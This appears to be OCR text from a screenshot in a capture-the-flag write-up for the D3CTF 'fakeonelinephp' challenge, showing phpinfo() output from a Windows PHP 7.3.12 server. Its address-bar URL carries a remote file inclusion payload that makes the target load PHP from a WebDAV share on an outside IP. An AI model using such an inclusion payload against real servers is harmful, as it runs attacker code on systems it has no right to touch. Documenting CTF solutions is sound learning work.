 不安全 | 3f2b604603.fakeonelinephp.d3ctf.io/?orange=//106.15.250.162//webdav/test.php
@
PHP Version 7.3.12
php
System Windows NT 172_19_97_4 10.0 build 14393 (Windows Server 2016) AMD64
Build Date Nov 19 2019 13:50:17
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\Users\w1nd\Desktop\web\php-7.3.12-nts-Win32-VC15-x64\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)